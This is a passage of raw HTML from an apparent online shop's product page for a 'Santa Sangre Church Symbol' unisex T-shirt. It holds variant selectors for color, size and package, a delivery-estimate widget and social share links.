                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696af5315a04b">Hands Art Santa Sangre Church Symbol Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_696af5315a04b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="438875" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:438875,&quot;item_id&quot;:438875,&quot;item_name&quot;:&quot;Hands Art Santa Sangre Church Symbol Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;OEUESH6U&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:438875,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 17</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20-Jan 23</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 24-Jan 27!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">OEUESH6U</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/hobbies/trending/" rel="tag">Trending</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Hands%20Art%20Santa%20Sangre%20Church%20Symbol%20Unisex%20T-Shirt - https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg&amp;description=Hands%20Art%20Santa%20Sangre%20Church%20Symbol%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/&title=Hands%20Art%20Santa%20Sangre%20Church%20Symbol%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" 